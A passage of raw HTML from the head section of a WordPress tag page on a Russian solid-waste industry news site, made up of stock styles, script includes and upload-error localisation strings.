

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.solidwaste.ru/tag/othody-i-iv-klassov-opasnosti/
body_size: 33827
content:

<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>отходы I-IV классов опасности | Твердые бытовые отходы | Новости отрасли</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://news.solidwaste.ru/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />

<!-- Ads on this site are served by WP PRO Advertising System - All In One Ad Manager v5.3.0 - wordpress-advertising.tunasite.com -->
<!-- / WP PRO Advertising System - All In One Ad Manager. -->

<link rel="icon" type="image/png" href="https://news.solidwaste.ru/wp-content/uploads/2017/11/sw-fawicon.png"><link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Твердые бытовые отходы | Новости отрасли &raquo; Лента" href="https://news.solidwaste.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Твердые бытовые отходы | Новости отрасли &raquo; Лента комментариев" href="https://news.solidwaste.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Твердые бытовые отходы | Новости отрасли &raquo; Лента метки отходы I–IV классов опасности" href="https://news.solidwaste.ru/tag/othody-i-iv-klassov-opasnosti/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/news.solidwaste.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='td_last_post_block_style-css' href='https://news.solidwaste.ru/wp-content/plugins/td-last-posts-block/td-last-post-block.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://news.solidwaste.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://news.solidwaste.ru/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=a658a28d2ec596dae36323688c6c3eb8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://news.solidwaste.ru/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=a658a28d2ec596dae36323688c6c3eb8' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://news.solidwaste.ru/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=403b2dc7f9eb8aa26884edcb2afa1fce' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://news.solidwaste.ru/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_architecture/demo_style.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://news.solidwaste.ru/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=53f7b7675c3127e69efacf5620821cc8' type='text/css' media='all, print' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js?ver=1.11.1" id="jquery-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-30 19:17:29+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Notifications":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js"></script>
<script type="text/javascript" id="plupload-handlers-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"\u0412\u044b \u043f\u043e\u0441\u0442\u0430\u0432\u0438\u043b\u0438 \u0432 \u043e\u0447\u0435\u0440\u0435\u0434\u044c \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u043d\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u043e\u0432.","file_exceeds_size_limit":"\u0420\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430 \u00ab%s\u00bb \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u0435\u0442 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430.","zero_byte_file":"\u0424\u0430\u0439\u043b \u043f\u0443\u0441\u0442. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u043e\u0439.","invalid_filetype":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0432\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430.","not_an_image":"\u0424\u0430\u0439\u043b \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435\u043c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u043e\u0439.","image_memory_exceeded":"\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d \u043b\u0438\u043c\u0438\u0442 \u043f\u0430\u043c\u044f\u0442\u0438. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b \u043f\u043e\u043c\u0435\u043d\u044c\u0448\u0435.","image_dimensions_exceeded":"\u0420\u0430\u0437\u043c\u0435\u0440\u044b \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u044e\u0442 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0435. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u043e\u0435.","default_error":"\u0412\u043e \u0432\u0440\u0435\u043c\u044f \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438 \u043f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","missing_upload_url":"\u041e\u0448\u0438\u0431\u043a\u0430 \u043a\u043e\u043d\u0444\u0438\u0433\u0443\u0440\u0430\u0446\u0438\u0438. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0441\u0432\u044f\u0436\u0438\u0442\u0435\u0441\u044c \u0441 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u043e\u043c \u0441\u0435\u0440\u0432\u0435\u0440\u0430.","upload_limit_exceeded":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e 1 \u0444\u0430\u0439\u043b.","http_error":"\u041e\u0442 \u0441\u0435\u0440\u0432\u0435\u0440\u0430 \u043f\u043e\u043b\u0443\u0447\u0435\u043d \u043d\u0435\u043e\u0436\u0438\u0434\u0430\u043d\u043d\u044b\u0435 \u043e\u0442\u0432\u0435\u0442. \u0424\u0430\u0439\u043b \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u043d\u0435 \u0431\u044b\u043b \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e. \u041f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0438\u043b\u0438 \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u043c\u0435\u0434\u0438\u0430\u0442\u0435\u043a\u0443.","http_error_image":"\u0421\u0435\u0440\u0432\u0435\u0440 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435, \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u043e\u043d \u043f\u0435\u0440\u0435\u0433\u0440\u0443\u0436\u0435\u043d \u0438\u043b\u0438 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u0440\u0435\u0441\u0443\u0440\u0441\u043e\u0432 \u0434\u043b\u044f \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u0438\u044f \u0437\u0430\u0434\u0430\u0447\u0438. \u0412\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043c\u0435\u043d\u044c\u0448\u0435\u0433\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f. \u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c\u044b\u0439 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 - 2560 \u043f\u0438\u043a\u0441\u0435\u043b\u043e\u0432.","upload_failed":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043d\u0435 \u0443\u0434\u0430\u043b\u0430\u0441\u044c.","big_upload_failed":"\u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u0444\u0430\u0439\u043b \u0447\u0435\u0440\u0435\u0437 %1$s\u0437\u0430\u0433\u0440\u0443\u0437\u0447\u0438\u043a \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0430%2$s.","big_upload_queued":"\u0420\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430 \u00ab%s\u00bb \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u0435\u0442 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0434\u043b\u044f \u043c\u043d\u043e\u0433\u043e\u0444\u0430\u0439\u043b\u043e\u0432\u043e\u0433\u043e \u0437\u0430\u0433\u0440\u0443\u0437\u0447\u0438\u043a\u0430 \u0432 \u0441\u043e\u0447\u0435\u0442\u0430\u043d\u0438\u0438 \u0441 \u0432\u0430\u0448\u0438\u043c \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u043e\u043c.","io_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0432\u0432\u043e\u0434\u0430\/\u0432\u044b\u0432\u043e\u0434\u0430.","security_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438.","file_cancelled":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043e\u0442\u043c\u0435\u043d\u0435\u043d\u0430.","upload_stopped":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043e\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0430.","dismiss":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","crunching":"\u041e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430\u2026","deleted":"\u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0451\u043d \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","error_uploading":"\u0424\u0430\u0439\u043b \u00ab%s\u00bb \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c.","unsupported_image":"\u042d\u0442\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u043e\u043a\u0430\u0437\u0430\u043d\u043e \u0432 \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435. \u0414\u043b\u044f \u043b\u0443\u0447\u0448\u0438\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u0435\u0440\u0435\u0432\u0435\u0434\u0438\u0442\u0435 \u0435\u0433\u043e \u0432 \u0444\u043e\u0440\u043c\u0430\u0442 JPEG \u043f\u0435\u0440\u0435\u0434 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u043e\u0439.","noneditable_image":"\u042d\u0442\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u0430\u043d\u043e \u0432\u0435\u0431-\u0441\u0435\u0440\u0432\u0435\u0440\u043e\u043c. \u041f\u0435\u0440\u0435\u0434 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u043e\u0439 